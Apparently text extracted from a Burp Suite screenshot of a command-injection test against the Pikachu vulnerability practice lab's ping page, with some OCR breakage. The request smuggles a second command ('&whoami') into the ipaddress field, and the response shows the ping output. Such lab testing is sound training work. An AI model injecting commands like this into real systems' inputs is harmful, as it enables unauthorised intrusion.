 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /vul/rce/rce_ping.php HTTP/1.1
2 Host: d19.s.iproute.cn
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d19.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://d19.s.iproute.cn/vul/rce/rce_ping.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ipaddress=127.0.0.1&whoami&submit=ping
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
rce > exec "ping"
Here, please enter the target IP address!
ping
Ping 127.0.0.1 32
127.0.0.1 <1ms TTL=128
127.0.0.1 <1ms TTL=128
127.0.0.1 <1ms TTL=128
127.0.0.1 <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms